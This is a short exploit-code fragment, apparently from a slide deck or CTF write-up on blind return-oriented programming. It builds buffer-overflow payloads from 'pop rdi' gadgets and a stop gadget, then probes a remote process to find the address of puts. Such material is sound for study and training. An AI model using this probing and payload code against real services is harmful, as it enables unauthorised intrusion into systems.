 try:
    # build payload
    addr = base_addr + i
    pld = b'c' * 40           # fill buffer
    pld += p64(pop_rdi)       # load `pop rdi; ret` opcodes in `rdi`
    pld += p64(pop_rdi)       # puts arg = '\x5f\xc3'
    pld += p64(addr)          # puts addr
    pld += p64(stop_gadget)   # stop gadget

    # send payload and receive response
    debugInfo(f'searching puts addr, trying {hex(addr)}', debug)
    r.recv(timeout=timeout)
    r.send(pld)
    res = r.recv(timeout=timeout)
    if b'\x5f\xc3' in res:
        return addr